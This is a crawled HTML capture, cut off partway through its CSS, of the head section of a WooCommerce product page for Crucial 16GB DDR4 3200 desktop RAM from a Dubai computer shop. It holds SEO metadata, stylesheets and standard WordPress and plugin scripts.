

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/
body_size: 23689
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Crucial 16GB DDR4 3200 Ram For Desktop - LUCKY STAR COMPUTERS</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Brand ------------------Crucial Computer memory size -----12 Ram memory technology-----DDR4 SDRAM Memory speed--------------3200 MHz Compatible devices---------Desktop" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="LUCKY STAR COMPUTERS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Crucial 16GB DDR4 3200 Ram For Desktop - LUCKY STAR COMPUTERS" />
		<meta property="og:description" content="Brand ------------------Crucial Computer memory size -----12 Ram memory technology-----DDR4 SDRAM Memory speed--------------3200 MHz Compatible devices---------Desktop" />
		<meta property="og:url" content="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" />
		<meta property="article:published_time" content="2023-09-29T08:17:51+00:00" />
		<meta property="article:modified_time" content="2023-09-29T08:17:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Crucial 16GB DDR4 3200 Ram For Desktop - LUCKY STAR COMPUTERS" />
		<meta name="twitter:description" content="Brand ------------------Crucial Computer memory size -----12 Ram memory technology-----DDR4 SDRAM Memory speed--------------3200 MHz Compatible devices---------Desktop" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luckystardubai.com#listItem","position":1,"name":"Home","item":"https:\/\/luckystardubai.com","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/luckystardubai.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/ram\/#listItem","name":"RAM"},"previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/ram\/#listItem","position":3,"name":"RAM","item":"https:\/\/luckystardubai.com\/product-category\/ram\/","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#listItem","name":"Crucial 16GB DDR4 3200 Ram For Desktop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#listItem","position":4,"name":"Crucial 16GB DDR4 3200 Ram For Desktop","previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/ram\/#listItem","name":"RAM"}}]},{"@type":"ItemPage","@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#itempage","url":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/","name":"Crucial 16GB DDR4 3200 Ram For Desktop - LUCKY STAR COMPUTERS","description":"Brand ------------------Crucial Computer memory size -----12 Ram memory technology-----DDR4 SDRAM Memory speed--------------3200 MHz Compatible devices---------Desktop","inLanguage":"en","isPartOf":{"@id":"https:\/\/luckystardubai.com\/#website"},"breadcrumb":{"@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/luckystardubai.com\/wp-content\/uploads\/2023\/09\/crucial-11-copy-1.jpg","@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/luckystardubai.com\/product\/crucial-16gb-ddr4-3200-ram-for-desktop\/#mainImage"},"datePublished":"2023-09-29T08:17:51+00:00","dateModified":"2023-09-29T08:17:51+00:00"},{"@type":"Organization","@id":"https:\/\/luckystardubai.com\/#organization","name":"LUCKY STAR COMPUTERS","url":"https:\/\/luckystardubai.com\/"},{"@type":"WebSite","@id":"https:\/\/luckystardubai.com\/#website","url":"https:\/\/luckystardubai.com\/","name":"LUCKY STAR COMPUTERS","inLanguage":"en","publisher":{"@id":"https:\/\/luckystardubai.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; Feed" href="https://luckystardubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; Comments Feed" href="https://luckystardubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; Crucial 16GB DDR4 3200 Ram For Desktop Comments Feed" href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luckystardubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckystardubai.com%2Fproduct%2Fcrucial-16gb-ddr4-3200-ram-for-desktop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luckystardubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckystardubai.com%2Fproduct%2Fcrucial-16gb-ddr4-3200-ram-for-desktop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luckystardubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://luckystardubai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//luckystardubai.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://luckystardubai.com/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://luckystardubai.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='xtocky-style-css' href='https://luckystardubai.com/wp-content/themes/xtocky/style.css?ver=6.9' type='text/css' media='all' />
<style id='xtocky-style-inline-css' type='text/css'>
@media (min-width:1200px){.container{max-width:1200px} }
/*# sourceURL=xtocky-style-inline-css */
</style>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://luckystardubai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://luckystardubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luckystardubai.com/wp-json/wp/v2/product/6249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luckystardubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://luckystardubai.com/?p=6249' />
<script type="text/javascript" > var vs_ajax_url = "https://luckystardubai.com/wp-admin/admin-ajax.php"; </script><link rel="shortcut icon" type="image/x-icon" href="https://luckystardubai.com/wp-content/uploads/2023/09/Favican.png" />
<link rel="apple-touch-icon" sizes="57x57" href="https://luckystardubai.com/wp-content/uploads/2023/09/Favican.png"><meta name="robots" content="NOODP"><meta name="description" content="Crucial 16GB DDR4 3200 Ram For Desktop" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.contact-image-section {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto 40px auto;
  padding: 40px;
  box-sizing: border-box;

  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: auto auto;
  gap: 20px;

  border-radius: 12px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  background: #fff;
}

/* Make the working hours span all 3 columns and center text */
.info-box.hours {
  grid-column: 1 / 4; /* span all 3 columns */
  text-align: center;
}

/* Each info box styling */
.info-box {
  background: #f9f9f9;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.05);
  font-family: 'Arial', sans-serif;
  font-size: 15px;
  color: #333;
  border: 1px solid #ddd;
}

.info-box h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 18px;
  color: #222;
}

.info-box a {
  color: #0073aa;
  text-decoration: none;
}

.info-box a:hover {
  text-decoration: underline;
}

/* Responsive: stack all on small screens */
@media (max-width: 768px) {
  .contact-image-section {
    grid-template-columns: 1fr;
  }

  .info-box.hours {
    grid-column: auto;
    text-align: left;
  }
}
		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.error404 .site .piko-content{background-color:#eeee22;}.site-header .header-top{border-bottom-color:#f26925;}.header-top-text .currency, .header-top-text ul > li{border-right-color:#f26925;}.top-dropdowns .currency, .top-dropdowns ul > li > a{border-left-color:#f26925;}.header-top-text ul li i,.top-dropdowns .header-dropdown > li > a > i{color:#f26925;}body:not(.header-layout-4):not(.header-layout-5) .site-header .header-main, .header-layout-3 .site-header .header-main, .header-layout-4 .site-header .header-main .menu4, .header-layout-5 .site-header .header-main .menu5{background-color:#f26925;}.site-header .header-main{border-bottom-color:#f26925;}.tools_button,.tools_button:hover,.header-dropdown.login-dropdown > a > span:not(.dropdown-text), .cart-dropdown a > i, .header-dropdown > li > a > i,.header-boxes-container li,.header-dropdown.lang .amount{color:#f26925;}.mega-menu > li:hover > a, .header-layout-4 .mega-menu > li:hover > a, .header-dropdown.cart-dropdown > a .cart-items, .header-layout-5 .mega-menu > li:hover > a,.header-layout-3 .mega-menu > li:hover > a{background-color:#f26925;}.header-layout-7 .header-search-container .btn,.dropdown.header-dropdown.btn-checkout a,.header-search-container .btn,.header-dropdown.cart-dropdown > a .badge-number{background-color:#000000;}body:not(.single-product):not(.post-type-archive-product) .page-header h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body:not(.single-product):not(.post-type-archive-product) .page-header h1{opacity: 0;}.ie.wf-loading body:not(.single-product):not(.post-type-archive-product) .page-header h1{visibility: hidden;}.page-header:not(.woo-breadcrumb) .breadcrumb a:hover{color:#56cfe1;}.breadcrumb > .current, .breadcrumb .prefix, 